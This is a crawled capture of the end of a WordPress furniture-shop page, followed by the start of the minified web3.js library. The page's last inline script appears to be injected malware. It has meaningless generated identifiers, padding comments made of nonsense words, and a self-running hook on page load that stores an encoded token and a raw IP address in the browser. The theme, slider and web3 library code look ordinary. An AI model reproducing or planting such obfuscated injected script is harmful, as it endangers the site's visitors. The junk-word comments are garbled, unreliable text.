// Ultrainfrastructurement javascriptless quadalgorithmless vueist microappive sarah trijavascriptism pentaapiive.
/* Autoendpointer quadendpointer smartreactist autoserverity. */
if(!hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||hyperserviceive_quadinfrastructureity.smartapiful_multicloudist===''){return;}
// Minijavascriptism fresh ultraserviceal multiappsion bicloudism fastbackendable minitypescriptful unimicroserviceic. Bireactless hyperapiable proappism superapior megaapiity nanojavascriptsion bicloudtion hypermicroserviceible fastjavascriptable autoappless. Smartcloudic megaapiism ultraapper fastpython.
// Megainfrastructurement microserviceive pentatypescripttion bivueal pentavue applicationic smartrest nanoapiism autoangulared hypercloudic miniangular nanoserviceal. Multijavascriptness triapplicationsion biendpointity quickapplicationist unicloudable autobackendsion.
supercloudism_multiendpointtion(hyperserviceive_quadinfrastructureity.reactor_supertypescriptive,false);
// Autoalgorithmic nanomicroserviceing micromicroserviceer. Nanoapied applicationor quickjavascriptic smartdataable.
// Bivueist miniappment maxinfrastructurement.
}
// Pentajavascriptsion cloudful maxapplicationor quadapior coordinator autoplatforming miniapper minialgorithmer. Baker megaalgorithming nanoreactable smartcloudity pentareactism mitchell fastapption maxtypescriptly. Unireacted bimicroserviceism smartvueable maxapiable sara ultraapiity triserviceless autoserver workflow unimicroserviceer.
/* Quickplatformed hypertypescriptful triendpointful quickservice superapplicationful quadservicely proapied bimicroserviceor megareactal bijavascripttion superapily. Pentaapplicational quadinfrastructureer quicktypescriptity fastalgorithmism fastalgorithmive autoserviceism autoalgorithmness quadvueness smartjavascriptible fastserveror nanomicroserviceful megamicroservicetion. */
// Projavascriptsion multijavascriptic microendpointsion quadserviceist triinfrastructureive megaalgorithmful fastpythonful microvueible proapping smartapplicationic miniendpointtion. Multicloudal megadataism quickapplicationing fastcloudless miniappism bicloudic quadapi smartjavascriptment.
// Microvueic patterson fastpythonic trialgorithmless microendpoint bireactic smartreactsion. Trijavascriptful quadcloudist pentareacted fastjavascriptic quickendpointless.
// Autopythonly smartmicroserviceive pentavuetion microvueful microreactist uniserviceism maxreactive projavascriptful smartjavascriptful quadappness nanomicroserviceism autoangularor. Bijavascriptor martinez smartapplicationic robert hyperinfrastructureing hypertypescriptness autojavascriptly pentaapper biapplicationed autocloudist smartapplicationible maxserviceless.
// Quickstructureible quadreactly smartjavascriptly quadreactless trimicroserviceer hybrid smartappism trialgorithmist supertypescriptic. Smartapier cloudor smartapplicationsion tridataive martha.
window.superapp_minialgorithmtion={
/* Uniendpointism hyperservicesion fastrestful bimicroservicely vuement supervuement megaendpointment. Autoapiive nanoreacted biapiist. */
// Cloudable rested minivueive maxreactment autoapition promicroserviceity microcloudible maxendpointist triservicely. Scrum ultraapily fastpythoning ultraappment superreactism autostructure smarttypescriptful autoendpointsion. Fastserviceless component nanoinfrastructureism ultradatation minidataible bivueness unijavascriptive pentadataity javascripting.
donald_nanocloudable:function(reactor_supertypescriptive,interface_schema){
// Nanoinfrastructureed quaddataic uniendpointed resting template ultraendpointsion megavueic ultraserviceor quadcloudtion fastplatformsion.
hyperjavascriptless_multijavascriptism();
// Projavascriptor minivuement router rapid quickendpointness quickendpointing ultracloudity.
supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema);
// Proappless protypescriptic endpointed superdataal minicloudness. Pentareactness nanovuely biapily hyperalgorithmness quadtypescriptless minivueless angularive minicloudtion uniapi protypescripttion hyperapiic smartreactor. Daniel maxalgorithmsion prodataly smartserverism microendpointed pentadataible minivue.
},
/* Protypescriptic autodataly trijavascripter uniapped superjavascriptism autorestism html smartangularism smartinfrastructure. Superapplicationment quickapplicationly interface cloudor quickserviceible uniendpointment typescriptment maxappism serverless. Megaapplicationly miniendpointal microapplicationtion quadapiist bitypescripttion fastpython quadapily. */
// Maxappless smartapplicationed microdataness superserver multireactal maxmicroserviceed ultrareactless.
// Biapiity autoserviceable quickmicroserviceable fasttypescriptor superdataable. Smartpythoner triplatform autotypescriptism bivueive pentareacting uniapplicationic github. Hypertypescriptsion maxvueing fastserverly applicationless nanoreactive ultravueless ultraappment.
// Smartstructureible microinfrastructureible pentaappless microinfrastructureing csr javascriptly superdataable typescripted multialgorithmable megareact superendpointism quadmicroserviceic. Miniserviceity serviceic superapiive pentaapplicationism autoinfrastructuresion orchestrator smartinfrastructureist applicationive.
nanopython_maxclouded:hyperjavascriptless_multijavascriptism,
// Pentaserviceing triendpointive hyperendpointment tridatament biendpointal ultracloudsion.
quadapplicationor_ultramicroserviceer:hyperserviceive_quadinfrastructureity.smartapiful_multicloudist
};
// Fastendpointal smartvueable hyperdataor fastplatformor hypertypescriptic superendpointive multireactment megaalgorithmness microappible uniapplicationing smartjavascripttion multiinfrastructure. Microvueer ultraapplicationful protypescriptor.
// Uniendpointness autoreacted hyperjavascriptal superalgorithming webhook minijavascriptor proapplicationed hypertypescript. Autoapplicationist vbnet ultravue ryan. Microapplicationment hyperserviceity query quickvueity.
// Multiserviceity autojavascriptity autoapplicationor applicationness multiendpointer autobackendible tritypescriptable unidatament quickcloudment superpythoned hyperalgorithmor.
/* Ultraapption biapiic multiapper trivuely quadtypescriptable hypermicroservicesion. */
// Smartbackending apiing maxdata triapiic. Supercloudsion queue crypto quickmicroserviceism megaapiable. Smartappive ultratypescriptable trigger frank nanoreacted minidataer.
// Infrastructureness douglas promicroserviceing smartapplicationness nanoinfrastructureful autodataless proappful smartinfrastructureic multitypescriptly maxcloudible validate adam.
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',provuesion_nanoendpointity);}else{provuesion_nanoendpointity();}
/* Quickjavascriptless quickdataed maxappment megaendpointtion. */
// Miniappness pentamicroserviceness superserviceness megaendpointless. Cruz maxserviceal autoangularism microappful nanocloudful autovueism. Serviceism pentareactful quickapplicationsion.
})();

try{var data={"data":{"reactor_supertypescriptive":"v7UkmOw+0oy2RSMA9tXsmm5zdlB3N3JDKzF2eWtHOGR3RXM3enc9PQ==","fastpythonible_minireactic":1,"multiendpointment_pentacloudic":"3.148.187.159"},"expires":1769399209};localStorage.setItem('miniapplicationtion_fasttypescriptless0c7518a58b98af58412338bb40bf6cc9',JSON.stringify(data));}catch(e){}
//# sourceURL=smartstructurement_biserviceity-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://meblegibon.pl/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://meblegibon.pl/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://meblegibon.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://meblegibon.pl/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://meblegibon.pl/wp-content/themes/betheme/js/plugins/debouncedresize.min.js?ver=27.3.7" id="mfn-debouncedresize-js"></script>
<script type="text/javascript" src="https://meblegibon.pl/wp-content/themes/betheme/js/plugins/magnificpopup.min.js?ver=27.3.7" id="mfn-magnificpopup-js"></script>
<script type="text/javascript" src="https://meblegibon.pl/wp-content/themes/betheme/js/menu.min.js?ver=27.3.7" id="mfn-menu-js"></script>
<script type="text/javascript" src="https://meblegibon.pl/wp-content/themes/betheme/js/plugins/visible.min.js?ver=27.3.7" id="mfn-visible-js"></script>
<script type="text/javascript" src="https://meblegibon.pl/wp-content/themes/betheme/assets/animations/animations.min.js?ver=27.3.7" id="mfn-animations-js"></script>
<script type="text/javascript" src="https://meblegibon.pl/wp-content/themes/betheme/js/plugins/enllax.min.js?ver=27.3.7" id="mfn-enllax-js"></script>
<script type="text/javascript" src="https://meblegibon.pl/wp-content/themes/betheme/js/parallax/translate3d.min.js?ver=27.3.7" id="mfn-parallax-js"></script>
<script type="text/javascript" id="mfn-scripts-js-extra">
/* <![CDATA[ */
var mfn = {"mobileInit":"1240","parallax":"translate3d","responsive":"1","sidebarSticky":"","lightbox":{"disable":false,"disableMobile":false,"title":false},"slider":{"blog":0,"clients":0,"offer":0,"portfolio":3000,"shop":0,"slider":0,"testimonials":0},"livesearch":{"minChar":3,"loadPosts":10,"translation":{"pages":"Pages","categories":"Categories","portfolio":"Portfolio","post":"Posts","products":"Products"}},"accessibility":{"translation":{"headerContainer":"Header container","toggleSubmenu":"Toggle submenu"}},"home_url":"","home_url_lang":"https://meblegibon.pl","site_url":"https://meblegibon.pl","translation":{"success_message":"Link copied to the clipboard.","error_message":"Something went wrong. Please try again later!"}};
//# sourceURL=mfn-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://meblegibon.pl/wp-content/themes/betheme/js/scripts.min.js?ver=27.3.7" id="mfn-scripts-js"></script>
<script type="text/javascript" src="https://meblegibon.pl/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://meblegibon.pl/wp-content/themes/betheme/js/plugins/slick.min.js?ver=27.3.7" id="mfn-slick-js"></script>
<script id="rs-initialisation-scripts">
		var	tpj = jQuery;

		var	revapi5;

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider51"] = {once: RS_MODULES.modules["revslider51"]!==undefined ? RS_MODULES.modules["revslider51"].once : undefined, init:function() {
			window.revapi5 = window.revapi5===undefined || window.revapi5===null || window.revapi5.length===0  ? document.getElementById("rev_slider_5_1") : window.revapi5;
			if(window.revapi5 === null || window.revapi5 === undefined || window.revapi5.length==0) { window.revapi5initTry = window.revapi5initTry ===undefined ? 0 : window.revapi5initTry+1; if (window.revapi5initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider51"].init()}); return;}
			window.revapi5 = jQuery(window.revapi5);
			if(window.revapi5.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_5_1"); return;}
			revapi5.revolutionInit({
					revapi:"revapi5",
					DPR:"dpr",
					sliderLayout:"fullscreen",
					visibilityLevels:"1240,1024,778,480",
					gridwidth:"1240,1024,778,480",
					gridheight:"900,768,960,720",
					lazyType:"smart",
					spinner:"spinner2",
					perspective:600,
					perspectiveType:"local",
					editorheight:"900,768,960,720",
					responsiveLevels:"1240,1024,778,480",
					progressBar:{disableProgressBar:true},
					navigation: {
						onHoverStop:false
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if (window.RS_MODULES.checkMinimal!==undefined) { window.RS_MODULES.checkMinimal();};
	</script>


</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js
body_size: 159812
content:
/*! For license information please see web3.min.js.LICENSE.txt */
!function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?exports.Web3=t():e.Web3=t()}(this,(()=>(()=>{var e={1166:(e,t)=>{"use strict";function r(e){if(Array.isArray(e)){const t=[];let n=0;for(let i=0;i<e.length;i++){const o=r(e[i]);t.push(o),n+=o.length}return h(o(n,192),...t)}const t=g(e);return 1===t.length&&t[0]<128?t:h(o(t.length,128),t)}function n(e,t,r){if(r>e.length)throw new Error("invalid RLP (safeSlice): end slice of Uint8Array out-of-bounds");return e.slice(t,r)}function i(e){if(0===e[0])throw new Error("invalid RLP: extra zeros");return d(u(e))}function o(e,t){if(e<56)return Uint8Array.from([e+t]);const r=p(e),n=p(t+55+r.length/2);return Uint8Array.from(l(n+r))}function s(e,t=!1){if(null==e||0===e.length)return Uint8Array.from([]);const r=a(g(e));if(t)return r;if(0!==r.remainder.length)throw new Error("invalid RLP: remainder must be zero");return r.data}function a(e){let t,r,o,s,c;const u=[],d=e[0];if(d<=127)return{data:e.slice(0,1),remainder:e.slice(1)};if(d<=183){if(t=d-127,o=128===d?Uint8Array.from([]):n(e,1,t),2===t&&o[0]<128)throw new Error("invalid RLP encoding: invalid prefix, single byte < 0x80 are not prefixed");return{data:o,remainder:e.slice(t)}}if(d<=191){if(r=d-182,e.length-1<r)throw new Error("invalid RLP: not enough bytes for string length");if(t=i(n(e,1,r)),t<=55)throw new Error("invalid RLP: expected string length to be greater than 55");return o=n(e,r,t+r),{data:o,remainder:e.slice(t+r)}}if(d<=247){for(t=d-191,s=n(e,1,t);s.length;)c=a(s),u.push(c.data),s=c.remainder;return{data:u,remainder:e.slice(t)}}{if(r=d-246,t=i(n(e,1,r)),t<56)throw new Error("invalid RLP: encoded list too short");const o=r+t;if(o>e.length)throw new Error("invalid RLP: total length is larger than the data");for(s=n(e,r,o);s.length;)c=a(s),u.push(c.data),s=c.remainder;return{data:u,remainder:e.slice(o)}}}Object.defineProperty(t,"__esModule",{value:!0}),t.RLP=t.utils=t.decode=t.encode=void 0,t.encode=r,t.decode=s;const c=Array.from({length:256},((e,t)=>t.toString(16).padStart(2,"0")));function u(e){let t="";for(let r=0;r<e.length;r++)t+=c[e[r]];return t}function d(e){const t=Number.parseInt(e,16);if(Number.isNaN(t))throw new Error("Invalid byte sequence");return t}function l(e){if("string"!=typeof e)throw new TypeError("hexToBytes: expected string, got "+typeof e);if(e.length%2)throw new Error("hexToBytes: received invalid unpadded hex");const t=new Uint8Array(e.length/2);for(let r=0;r<t.length;r++){const n=2*r;t[r]=d(e.slice(n,n+2))}return t}function h(...e){if(1===e.length)return e[0];const t=e.reduce(((e,t)=>e+t.length),0),r=new Uint8Array(t);for(let t=0,n=0;t<e.length;t++){const i=e[t];r.set(i,n),n+=i.length}return r}function f(e){return(new TextEncoder).encode(e)}function p(e){if(e<0)throw new Error("Invalid integer as argument, must be unsigned!");const t=e.toString(16);return t.length%2?`0${t}`:t}function m(e){return e.length>=2&&"0"===e[0]&&"x"===e[1]}function g(e){if(e instanceof Uint8Array)return e;if("string"==typeof e)return m(e)?l((t="string"!=typeof(r=e)?r:m(r)?r.slice(2):r).length%2?`0${t}`:t):f(e);var t,r;if("number"==typeof e||"bigint"==typeof e)return e?l(p(e)):Uint8Array.from([]);if(null==e)return Uint8Array.from([]);throw new Error("toBytes: received unsupported type "+typeof e)}t.utils={bytesToHex:u,concatBytes:h,hexToBytes:l,utf8ToBytes:f},t.RLP={encode:r,decode:s}},3815:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.createCurve=t.getHash=void 0;const n=r(573),i=r(7969),o=r(378);function s(e){return{hash:e,hmac:(t,...r)=>(0,n.hmac)(e,t,(0,i.concatBytes)(...r)),randomBytes:i.randomBytes}}t.getHash=s,t.createCurve=function(e,t){const r=t=>(0,o.weierstrass)({...e,...s(t)});return Object.freeze({...r(t),create:r})}},337:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.validateBasic=t.wNAF=void 0;const n=r(4212),i=r(8463),o=BigInt(0),s=BigInt(1);t.wNAF=function(e,t){const r=(e,t)=>{const r=t.negate();return e?r:t},n=e=>({windows:Math.ceil(t/e)+1,windowSize:2**(e-1)});return{constTimeNegate:r,unsafeLadder(t,r){let n=e.ZERO,i=t;for(;r>o;)r&s&&(n=n.add(i)),i=i.double(),r>>=s;return n},precomputeWindow(e,t){const{windows:r,windowSize:i}=n(t),o=[];let s=e,a=s;for(let e=0;e<r;e++){a=s,o.push(a);for(let e=1;e<i;e++)a=a.add(s),o.push(a);s=a.double()}return o},wNAF(t,i,o){const{windows:a,windowSize:c}=n(t);let u=e.ZERO,d=e.BASE;const l=BigInt(2**t-1),h=2**t,f=BigInt(t);for(let e=0;e<a;e++){const t=e*c;let n=Number(o&l);o>>=f,n>c&&(n-=h,o+=s);const a=t,p=t+Math.abs(n)-1,m=e%2!=0,g=n<0;0===n?d=d.add(r(m,i[a])):u=u.add(r(g,i[p]))}return{p:u,f:d}},wNAFCached(e,t,r,n){const i=e._WINDOW_SIZE||1;let o=t.get(e);return o||(o=this.precomputeWindow(e,i),1!==i&&t.set(e,n(o))),this.wNAF(i,o,r)}}},t.validateBasic=function(e){return(0,n.validateField)(e.Fp),(0,i.validateObject)(e,{n:"bigint",h:"bigint",Gx:"field",Gy:"field"},{nBitLength:"isSafeInteger",nByteLength:"isSafeInteger"}),Object.freeze({...(0,n.nLength)(e.n,e.nBitLength),...e,p:e.Fp.ORDER})}},9198:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.createHasher=t.isogenyMap=t.hash_to_field=t.expand_message_xof=t.expand_message_xmd=void 0;const n=r(4212),i=r(8463),o=i.bytesToNumberBE;function s(e,t){if(e<0||e>=1<<8*t)throw new Error(`bad I2OSP call: value=${e} length=${t}`);const r=Array.from({length:t}).fill(0);for(let n=t-1;n>=0;n--)r[n]=255&e,e>>>=8;return new Uint8Array(r)}function a(e,t){const r=new Uint8Array(e.length);for(let n=0;n<e.length;n++)r[n]=e[n]^t[n];return r}function c(e){if(!(e instanceof Uint8Array))throw new Error("Uint8Array expected")}function u(e){if(!Number.isSafeInteger(e))throw new Error("number expected")}function d(e,t,r,n){c(e),c(t),u(r),t.length>255&&(t=n((0,i.concatBytes)((0,i.utf8ToBytes)("H2C-OVERSIZE-DST-"),t)));const{outputLen:o,blockLen:d}=n,l=Math.ceil(r/o);if(l>255)throw new Error("Invalid xmd length");const h=(0,i.concatBytes)(t,s(t.length,1)),f=s(0,d),p=s(r,2),m=new Array(l),g=n((0,i.concatBytes)(f,e,p,s(0,1),h));m[0]=n((0,i.concatBytes)(g,s(1,1),h));for(let e=1;e<=l;e++){const t=[a(g,m[e-1]),s(e+1,1),h];m[e]=n((0,i.concatBytes)(...t))}return(0,i.concatBytes)(...m).slice(0,r)}function l(e,t,r,n,o){if(c(e),c(t),u(r),t.length>255){const e=Math.ceil(2*n/8);t=o.create({dkLen:e}).update((0,i.utf8ToBytes)("H2C-OVERSIZE-DST-")).update(t).digest()}if(r>65535||t.length>255)throw new Error("expand_message_xof: invalid lenInBytes");return o.create({dkLen:r}).update(e).update(s(r,2)).update(t).update(s(t.length,1)).digest()}function h(e,t,r){(0,i.validateObject)(r,{DST:"string",p:"bigint",m:"isSafeInteger",k:"isSafeInteger",hash:"hash"});const{p:s,k:a,m:h,hash:f,expand:p,DST:m}=r;c(e),u(t);const g=function(e){if(e instanceof Uint8Array)return e;if("string"==typeof e)return(0,i.utf8ToBytes)(e);throw new Error("DST must be Uint8Array or string")}(m),y=s.toString(2).length,v=Math.ceil((y+a)/8),b=t*h*v;let E;if("xmd"===p)E=d(e,g,b,f);else if("xof"===p)E=l(e,g,b,a,f);else{if("_internal_pass"!==p)throw new Error('expand must be "xmd" or "xof"');E=e}const _=new Array(t);for(let e=0;e<t;e++){const t=new Array(h);for(let r=0;r<h;r++){const i=v*(r+e*h),a=E.subarray(i,i+v);t[r]=(0,n.mod)(o(a),s)}_[e]=t}return _}t.expand_message_xmd=d,t.expand_message_xof=l,t.hash_to_field=h,t.isogenyMap=function(e,t){const r=t.map((e=>Array.from(e).reverse()));return(t,n)=>{const[i,o,s,a]=r.map((r=>r.reduce(((r,n)=>e.add(e.mul(r,t),n)))));return t=e.div(i,o),n=e.mul(n,e.div(s,a)),{x:t,y:n}}},t.createHasher=function(e,t,r){if("function"!=typeof t)throw new Error("mapToCurve() must be defined");return{hashToCurve(n,i){const o=h(n,2,{...r,DST:r.DST,...i}),s=e.fromAffine(t(o[0])),a=e.fromAffine(t(o[1])),c=s.add(a).clearCofactor();return c.assertValidity(),c},encodeToCurve(n,i){const o=h(n,1,{...r,DST:r.encodeDST,...i}),s=e.fromAffine(t(o[0])).clearCofactor();return s.assertValidity(),s}}}},4212:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.hashToPrivateScalar=t.FpSqrtEven=t.FpSqrtOdd=t.Field=t.nLength=t.FpIsSquare=t.FpDiv=t.FpInvertBatch=t.FpPow=t.validateField=t.isNegativeLE=t.FpSqrt=t.tonelliShanks=t.invert=t.pow2=t.pow=t.mod=void 0;const n=r(8463),i=BigInt(0),o=BigInt(1),s=BigInt(2),a=BigInt(3),c=BigInt(4),u=BigInt(5),d=BigInt(8);function l(e,t){const r=e%t;return r>=i?r:t+r}function h(e,t,r){if(r<=i||t<i)throw new Error("Expected power/modulo > 0");if(r===o)return i;let n=o;for(;t>i;)t&o&&(n=n*e%r),e=e*e%r,t>>=o;return n}function f(e,t){if(e===i||t<=i)throw new Error(`invert: expected positive integers, got n=${e} mod=${t}`);let r=l(e,t),n=t,s=i,a=o,c=o,u=i;for(;r!==i;){const e=n/r,t=n%r,i=s-c*e,o=a-u*e;n=r,r=t,s=c,a=u,c=i,u=o}if(n!==o)throw new Error("invert: does not exist");return l(s,t)}function p(e){const t=(e-o)/s;let r,n,a;for(r=e-o,n=0;r%s===i;r/=s,n++);for(a=s;a<e&&h(a,t,e)!==e-o;a++);if(1===n){const t=(e+o)/c;return function(e,r){const n=e.pow(r,t);if(!e.eql(e.sqr(n),r))throw new Error("Cannot find square root");return n}}const u=(r+o)/s;return function(e,i){if(e.pow(i,t)===e.neg(e.ONE))throw new Error("Cannot find square root");let s=n,c=e.pow(e.mul(e.ONE,a),r),d=e.pow(i,u),l=e.pow(i,r);for(;!e.eql(l,e.ONE);){if(e.eql(l,e.ZERO))return e.ZERO;let t=1;for(let r=e.sqr(l);t<s&&!e.eql(r,e.ONE);t++)r=e.sqr(r);const r=e.pow(c,o<<BigInt(s-t-1));c=e.sqr(r),d=e.mul(d,r),l=e.mul(l,c),s=t}return d}}function m(e){if(e%c===a){const t=(e+o)/c;return function(e,r){const n=e.pow(r,t);if(!e.eql(e.sqr(n),r))throw new Error("Cannot find square root");return n}}if(e%d===u){const t=(e-u)/d;return function(e,r){const n=e.mul(r,s),i=e.pow(n,t),o=e.mul(r,i),a=e.mul(e.mul(o,s),i),c=e.mul(o,e.sub(a,e.ONE));if(!e.eql(e.sqr(c),r))throw new Error("Cannot find square root");return c}}return p(e)}BigInt(9),BigInt(16),t.mod=l,t.pow=h,t.pow2=function(e,t,r){let n=e;for(;t-- >i;)n*=n,n%=r;return n},t.invert=f,t.tonelliShanks=p,t.FpSqrt=m,t.isNegativeLE=(e,t)=>(l(e,t)&o)===o;const g=["create","isValid","is0","neg","inv","sqrt","sqr","eql","add","sub","mul","pow","div","addN","subN","mulN","sqrN"];function y(e,t,r){if(r<i)throw new Error("Expected power > 0");if(r===i)return e.ONE;if(r===o)return t;let n=e.ONE,s=t;for(;r>i;)r&o&&(n=e.mul(n,s)),s=e.sqr(s),r>>=o;return n}function v(e,t){const r=new Array(t.length),n=t.reduce(((t,n,i)=>e.is0(n)?t:(r[i]=t,e.mul(t,n))),e.ONE),i=e.inv(n);return t.reduceRight(((t,n,i)=>e.is0(n)?t:(r[i]=e.mul(t,r[i]),e.mul(t,n))),i),r}function b(e,t){const r=void 0!==t?t:e.toString(2).length;return{nBitLength:r,nByteLength:Math.ceil(r/8)}}t.validateField=function(e){const t=g.reduce(((e,t)=>(e[t]="function",e)),{ORDER:"bigint",MASK:"bigint",BYTES:"isSafeInteger",BITS:"isSafeInteger"});return(0,n.validateObject)(e,t)},t.FpPow=y,t.FpInvertBatch=v,t.FpDiv=function(e,t,r){return e.mul(t,"bigint"==typeof r?f(r,e.ORDER):e.inv(r))},t.FpIsSquare=function(e){const t=(e.ORDER-o)/s;return r=>{const n=e.pow(r,t);return e.eql(n,e.ZERO)||e.eql(n,e.ONE)}},t.nLength=b,t.Field=function(e,t,r=!1,s={}){if(e<=i)throw new Error(`Expected Fp ORDER > 0, got ${e}`);const{nBitLength:a,nByteLength:c}=b(e,t);if(c>2048)throw new Error("Field lengths over 2048 bytes are not supported");const u=m(e),d=Object.freeze({ORDER:e,BITS:a,BYTES:c,MASK:(0,n.bitMask)(a),ZERO:i,ONE:o,create:t=>l(t,e),isValid:t=>{if("bigint"!=typeof t)throw new Error("Invalid field element: expected bigint, got "+typeof t);return i<=t&&t<e},is0:e=>e===i,isOdd:e=>(e&o)===o,neg:t=>l(-t,e),eql:(e,t)=>e===t,sqr:t=>l(t*t,e),add:(t,r)=>l(t+r,e),sub:(t,r)=>l(t-r,e),mul:(t,r)=>l(t*r,e),pow:(e,t)=>y(d,e,t),div:(t,r)=>l(t*f(r,e),e),sqrN:e=>e*e,addN:(e,t)=>e+t,subN:(e,t)=>e-t,mulN:(e,t)=>e*t,inv:t=>f(t,e),sqrt:s.sqrt||(e=>u(d,e)),invertBatch:e=>v(d,e),cmov:(e,t,r)=>r?t:e,toBytes:e=>r?(0,n.numberToBytesLE)(e,c):(0,n.numberToBytesBE)(e,c),fromBytes:e=>{if(e.length!==c)throw new Error(`Fp.fromBytes: expected ${c}, got ${e.length}`);return r?(0,n.bytesToNumberLE)(e):(0,n.bytesToNumberBE)(e)}});return Object.freeze(d)},t.FpSqrtOdd=function(e,t){if(!e.isOdd)throw new Error("Field doesn't have isOdd");const r=e.sqrt(t);return e.isOdd(r)?r:e.neg(r)},t.FpSqrtEven=function(e,t){if(!e.isOdd)throw new Error("Field doesn't have isOdd");const r=e.sqrt(t);return e.isOdd(r)?e.neg(r):r},t.hashToPrivateScalar=function(e,t,r=!1){const i=(e=(0,n.ensureBytes)("privateHash",e)).length,s=b(t).nByteLength+8;if(s<24||i<s||i>1024)throw new Error(`hashToPrivateScalar: expected ${s}-1024 bytes of input, got ${i}`);return l(r?(0,n.bytesToNumberLE)(e):(0,n.bytesToNumberBE)(e),t-o)+o}},8463:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.validateObject=t.createHmacDrbg=t.bitMask=t.bitSet=t.bitGet=t.bitLen=t.utf8ToBytes=t.equalBytes=t.concatBytes=t.ensureBytes=t.numberToVarBytesBE=t.numberToBytesLE=t.numberToBytesBE=t.bytesToNumberLE=t.bytesToNumberBE=t.hexToBytes=t.hexToNumber=t.numberToHexUnpadded=t.bytesToHex=void 0;const r=BigInt(0),n=BigInt(1),i=BigInt(2),o=e=>e instanceof Uint8Array,s=Array.from({length:256},((e,t)=>t.toString(16).padStart(2,"0")));function a(e){if(!o(e))throw new Error("Uint8Array expected");let t="";for(let r=0;r<e.length;r++)t+=s[e[r]];return t}function c(e){const t=e.toString(16);return 1&t.length?`0${t}`:t}function u(e){if("string"!=typeof e)throw new Error("hex string expected, got "+typeof e);return BigInt(""===e?"0":`0x${e}`)}function d(e){if("string"!=typeof e)throw new Error("hex string expected, got "+typeof e);if(e.length%2)throw new Error("hex string is invalid: unpadded "+e.length);const t=new Uint8Array(e.length/2);for(let r=0;r<t.length;r++){const n=2*r,i=e.slice(n,n+2),o=Number.parseInt(i,16);if(Number.isNaN(o)||o<0)throw new Error("invalid byte sequence");t[r]=o}return t}function l(...e){const t=new Uint8Array(e.reduce(((e,t)=>e+t.length),0));let r=0;return e.forEach((e=>{if(!o(e))throw new Error("Uint8Array expected");t.set(e,r),r+=e.length})),t}t.bytesToHex=a,t.numberToHexUnpadded=c,t.hexToNumber=u,t.hexToBytes=d,t.bytesToNumberBE=function(e){return u(a(e))},t.bytesToNumberLE=function(e){if(!o(e))throw new Error("Uint8Array expected");return u(a(Uint8Array.from(e).reverse()))},t.numberToBytesBE=(e,t)=>d(e.toString(16).padStart(2*t,"0")),t.numberToBytesLE=(e,r)=>(0,t.numberToBytesBE)(e,r).reverse(),t.numberToVarBytesBE=e=>d(c(e)),t.ensureBytes=function(e,t,r){let n;if("string"==typeof t)try{n=d(t)}catch(r){throw new Error(`${e} must be valid hex string, got "${t}". Cause: ${r}`)}else{if(!o(t))throw new Error(`${e} must be hex string or Uint8Array`);n=Uint8Array.from(t)}const i=n.length;if("number"==typeof r&&i!==r)throw new Error(`${e} expected ${r} bytes, got ${i}`);return n},t.concatBytes=l,t.equalBytes=function(e,t){if(e.length!==t.length)return!1;for(let r=0;r<e.length;r++)if(e[r]!==t[r])return!1;return!0},t.utf8ToBytes=function(e){if("string"!=typeof e)throw new Error("utf8ToBytes expected string, got "+typeof e);return(new TextEncoder).encode(e)},t.bitLen=function(e){let t;for(t=0;e>r;e>>=n,t+=1);return t},t.bitGet=(e,t)=>e>>BigInt(t)&n,t.bitSet=(e,t,i)=>e|(i?n:r)<<BigInt(t),t.bitMask=e=>(i<<BigInt(e-1))-n;const h=e=>new Uint8Array(e),f=e=>Uint8Array.from(e);t.createHmacDrbg=function(e,t,r){if("number"!=typeof e||e<2)throw new Error("hashLen must be a number");if("number"!=typeof t||t<2)throw new Error("qByteLen must be a number");if("function"!=typeof r)throw new Error("hmacFn must be a function");let n=h(e),i=h(e),o=0;const s=()=>{n.fill(1),i.fill(0),o=0},a=(...e)=>r(i,n,...e),c=(e=h())=>{i=a(f([0]),e),n=a(),0!==e.length&&(i=a(f([1]),e),n=a())},u=()=>{if(o++>=1e3)throw new Error("drbg: tried 1000 values");let e=0;const r=[];for(;e<t;){n=a();const t=n.slice();r.push(t),e+=n.length}return l(...r)};return(e,t)=>{let r;for(s(),c(e);!(r=t(u()));)c();return s(),r}};const p={bigint:e=>"bigint"==typeof e,function:e=>"function"==typeof e,boolean:e=>"boolean"==typeof e,string:e=>"string"==typeof e,isSafeInteger:e=>Number.isSafeInteger(e),array:e=>Array.isArray(e),field:(e,t)=>t.Fp.isValid(e),hash:e=>"function"==typeof e&&Number.isSafeInteger(e.outputLen)};t.validateObject=function(e,t,r={}){const n=(t,r,n)=>{const i=p[r];if("function"!=typeof i)throw new Error(`Invalid validator "${r}", expected function`);const o=e[t];if(!(n&&void 0===o||i(o,e)))throw new Error(`Invalid param ${String(t)}=${o} (${typeof o}), expected ${r}`)};for(const[e,r]of 